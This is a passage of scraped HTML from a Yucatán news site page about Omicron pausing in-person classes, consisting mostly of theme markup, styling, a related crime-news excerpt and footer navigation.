                                                                        <span class="td-post-author-name"><a href="https://latigoyucatan.com/author/adminlatigo/">Carlos Meniche</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:40:03-06:00" >15 de enero de 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">La Fiscalía General del Estado de Yucatán informó que cinco personas vinculadas a un triple homicidio ocurrido el 5 de enero en Dzilam González...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/" title="Leer más"  >Leer más</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div><div class="vc_row_inner tdi_183  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_183{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_183,.tdi_183 .tdc-inner-columns{display:block}.tdi_183 .tdc-inner-columns{width:100%}.tdi_183{margin-top:-100px!important;margin-bottom:-175px!important;padding-top:100px!important;padding-bottom:220px!important;position:relative}.tdi_183 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_183{margin-top:-60px!important;margin-bottom:-90px!important;padding-top:60px!important;padding-bottom:110px!important}}@media (max-width:767px){.tdi_183{margin-bottom:30px!important;padding-bottom:24px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_183{margin-top:-80px!important;margin-bottom:-165px!important;padding-top:80px!important;padding-bottom:190px!important}}</style>
<div class="tdi_182_rand_style td-element-style" ><style>.tdi_182_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_185  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_185{vertical-align:baseline}.tdi_185 .vc_column-inner>.wpb_wrapper,.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_185 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_187 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_187{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_187{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_187{display:none!important}}@media (max-width:767px){.tdi_187{display:none!important}}</style></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_188 tdb-comm-layout2 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_188" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_188{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_188 cite,.tdi_188 cite a{color:#000000}.tdi_188 cite a:hover{color:var(--metro-red)}.tdi_188 .comment-link{display:inline-block}.tdi_188 .comment-reply-link{color:var(--metro-red);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-style:italic!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_188 .comment-edit-link{color:#000000}.tdi_188 .comment-edit-link:hover{color:var(--metro-red)}.tdi_188 .comment-reply-link:hover,.tdi_188 #cancel-comment-reply-link:hover,.tdi_188 .logged-in-as a:hover{color:var(--metro-blue)}.tdi_188 .comment{border-bottom-style:solid}.tdi_188 .comment .children{border-top-style:solid}.tdi_188 input,.tdi_188 textarea{border-color:#ededed!important}.tdi_188 input[type=text]:focus,.tdi_188 textarea:focus{border-color:#dddddd!important}.tdi_188 .comment-form .submit{background-color:var(--center-demo-1);padding:12px 18px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_188 .comment-form .submit:hover{background-color:var(--center-demo-2)}.tdi_188 .avatar{border-radius:100px}.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-family:Kanit!important;font-size:24px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_188 cite{font-family:Bigshot One!important;font-size:22px!important;line-height:1.2!important;font-weight:400!important;text-transform:capitalize!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-family:Kanit!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_188 .comment-content p{font-family:Kanit!important;font-size:16px!important;line-height:1.4!important;font-weight:400!important}.tdi_188 .comment-reply-title{font-family:Kanit!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_188 input[type=text],.tdi_188 textarea{font-family:Kanit!important;font-size:14px!important;line-height:1.4!important;font-weight:400!important}.tdi_188 .comment-form-cookies-consent label,.tdi_188 .logged-in-as,.tdi_188 .logged-in-as a,.tdi_188 .td-closed-comments{font-family:Kanit!important;font-size:13px!important;font-weight:400!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:20px!important}.tdi_188 cite{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:18px!important}.tdi_188 cite{font-size:16px!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-size:13px!important}.tdi_188 .comment-content p{font-size:14px!important}.tdi_188 .comment-reply-title{font-size:14px!important}.tdi_188 input[type=text],.tdi_188 textarea{font-size:13px!important}.tdi_188 .comment-form .submit{font-size:12px!important}}@media (max-width:767px){.tdi_188 .td-comments-title a,.tdi_188 .td-comments-title span{font-size:20px!important}.tdi_188 cite{font-size:18px!important}.tdi_188 .comment-link,.tdi_188 .comment-edit-link{font-size:13px!important}.tdi_188 .comment-content p{font-size:14px!important}.tdi_188 .comment-reply-title{font-size:14px!important}.tdi_188 input[type=text],.tdi_188 textarea{font-size:13px!important}.tdi_188 .comment-form .submit{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/#respond" style="display:none;">Cancelar respuesta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Iniciar sesión para dejar un comentario</a></p>	</div><!-- #respond -->
	</div></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Carlos Meniche"><meta itemprop="url" content="https://latigoyucatan.com/author/adminlatigo/"></span><meta itemprop="datePublished" content="2022-01-01T16:53:24-06:00"><meta itemprop="dateModified" content="2022-01-01T16:53:27-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/omicron-pausa-regreso-a-clases-presenciales-en-yucatan/"></span><meta itemprop="name" content="Latigo Yucatán"></span><meta itemprop="headline" content="Ómicron pausa regreso a clases presenciales en Yucatán"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://latigoyucatan.com/wp-content/uploads/2022/01/Diseno-sin-titulo-2022-01-01T165152.048.png"><meta itemprop="width" content="800"><meta itemprop="height" content="535"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_189" class="tdc-zone"><div class="tdc_zone tdi_190  wpb_row td-pb-row"  >
<style scoped>.tdi_190{min-height:0}</style><div id="tdi_191" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_192  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_192,.tdi_192 .tdc-columns{min-height:0}.tdi_192,.tdi_192 .tdc-columns{display:block}.tdi_192 .tdc-columns{width:100%}.tdi_192:before,.tdi_192:after{display:table}.tdi_192{position:relative}.tdi_192 .td_block_wrap{text-align:left}</style>
<div class="tdi_191_rand_style td-element-style" ><style>.tdi_191_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_194  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_194{vertical-align:baseline}.tdi_194>.wpb_wrapper,.tdi_194>.wpb_wrapper>.tdc-elements{display:block}.tdi_194>.wpb_wrapper>.tdc-elements{width:100%}.tdi_194>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_194>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_195" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_196  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_196,.tdi_196 .tdc-columns{min-height:0}.tdi_196>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_196:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none;top:0}.tdi_196,.tdi_196 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_196 .tdc-columns{width:100%}.tdi_196:before,.tdi_196:after{display:none}@media (min-width:768px){.tdi_196{margin-left:-0px;margin-right:-0px}.tdi_196 .tdc-row-video-background-error,.tdi_196>.vc_column,.tdi_196>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_196{margin-left:-10px;margin-right:-10px}.tdi_196 .tdc-row-video-background-error,.tdi_196>.vc_column,.tdi_196>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_196,.tdi_196 .tdc-columns{flex-direction:column}}.tdi_196{position:relative}.tdi_196 .td_block_wrap{text-align:left}</style>
<div class="tdi_195_rand_style td-element-style" ><style>.tdi_195_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_198  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_198{vertical-align:baseline}.tdi_198>.wpb_wrapper,.tdi_198>.wpb_wrapper>.tdc-elements{display:block}.tdi_198>.wpb_wrapper>.tdc-elements{width:100%}.tdi_198>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_198>.wpb_wrapper{width:auto;height:auto}.tdi_198{position:relative}</style>
<div class="tdi_197_rand_style td-element-style" ><style>.tdi_197_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_199 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_199" >
<style>.tdi_199 .tdb-logo-a,.tdi_199 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_199 .tdb-logo-svg-wrap{display:block}.tdi_199 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_199 .tdb-logo-img-wrap{display:block}.tdi_199 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_199 .tdb-logo-text-title{display:block}.tdi_199 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_199 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_200" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_201  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_201,.tdi_201 .tdc-columns{min-height:0}.tdi_201,.tdi_201 .tdc-columns{display:block}.tdi_201 .tdc-columns{width:100%}.tdi_201:before,.tdi_201:after{display:table}.tdi_201{padding-top:60px!important;position:relative}.tdi_201 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_201{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_201{padding-top:40px!important}}@media (max-width:767px){.tdi_201{padding-top:40px!important}}</style>
<div class="tdi_200_rand_style td-element-style" ><style>.tdi_200_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_203  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_203{vertical-align:baseline}.tdi_203>.wpb_wrapper,.tdi_203>.wpb_wrapper>.tdc-elements{display:block}.tdi_203>.wpb_wrapper>.tdc-elements{width:100%}.tdi_203>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_203>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_205  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_205{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_205,.tdi_205 .tdc-inner-columns{display:block}.tdi_205 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_205{margin-left:-20px;margin-right:-20px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_205{margin-left:-15px;margin-right:-15px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_205{margin-left:-10px;margin-right:-10px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_205{margin-left:-0px;margin-right:-0px}.tdi_205>.vc_column_inner,.tdi_205>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_205{margin-bottom:60px!important}.tdi_205 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_205{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_205{margin-bottom:40px!important}}@media (max-width:767px){.tdi_205{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_207  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_207{vertical-align:baseline}.tdi_207 .vc_column-inner>.wpb_wrapper,.tdi_207 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_207 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_207{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_208 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_208" >
<style>.tdi_208{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_208{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_208{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_209 .tdm-title{color:#ffffff}.tdi_209 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_209 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_209 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_209 "><h3 class="tdm-title tdm-title-sm">Nosotros</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_210 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_210" >
<style>.tdi_210{margin-top:-8px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_210{padding-left:20px!important}}</style>
<style>body .tdi_210 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_210 ul li a{justify-content:flex-start}body .tdi_210 .td-blm-menu-item-txt{flex-grow:1}body .tdi_210 a,body .tdi_210 .td-blm-sub-icon{color:#ffffff}body .tdi_210 li.current-menu-item>a,body .tdi_210 li.current-menu-ancestor>a,body .tdi_210 li.current-category-ancestor>a,body .tdi_210 li.current-page-ancestor>a,body .tdi_210 a:hover,body .tdi_210 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_210 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_210 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_210 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_210 a:hover>.td-blm-sub-icon{color:rgba(255,255,255,0.8)}body .tdi_210 li{font-family:Kanit!important;font-size:16px!important;line-height:2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_210 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_210 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_212  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_212{vertical-align:baseline}.tdi_212 .vc_column-inner>.wpb_wrapper,.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_212 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_212{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_213 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_213" >
<style>.tdi_213{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_213{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_213{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_214 .tdm-title{color:#ffffff}.tdi_214 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_214 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_214 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_214 "><h3 class="tdm-title tdm-title-sm">Reciente</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_215 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_215" >
<style>.tdi_215{margin-bottom:0px!important}</style>
<style>.tdi_215 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_215 .td-image-container{display:none}body .tdi_215 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_215 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_215 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_215 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_215 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_215 .td-module-container{border-color:#eaeaea!important}.tdi_215 .td-post-vid-time{display:block}.tdi_215 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_215 .td-post-category:not(.td-post-extra-category){display:none}.tdi_215 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_215 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_215 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_215 .td-read-more{display:none}.tdi_215 .td-author-date{display:none}.tdi_215 .td-post-author-name{display:none}.tdi_215 .td-post-date,.tdi_215 .td-post-author-name span{display:none;color:#888888}.tdi_215 .entry-review-stars{display:none}.tdi_215 .td-icon-star,.tdi_215 .td-icon-star-empty,.tdi_215 .td-icon-star-half{font-size:15px}.tdi_215 .td-module-comments{display:none}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_215 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_215 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_215 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_215 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_215 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_215 .td-module-container:before{bottom:-6px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_215 .td-image-container{display:none}.tdi_215 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_215 .td-module-container:before{bottom:-5px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_215 .entry-title{font-size:16px!important}.tdi_215 .td-editor-date,.tdi_215 .td-editor-date .td-post-author-name a,.tdi_215 .td-editor-date .entry-date,.tdi_215 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_215 .td-image-wrap{padding-bottom:110%}.tdi_215 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_215 .td-image-container,.ie11 .tdi_215 .td-image-container{flex:0 0 auto}.tdi_215 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_215 .td-module-container:before{bottom:-8px}.tdi_215 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_215 .td_module_wrap .td-module-container:before{display:block!important}.tdi_215 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_215 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_215 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_215 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_215 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_215 = new tdBlock();
block_tdi_215.id = "tdi_215";
block_tdi_215.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0",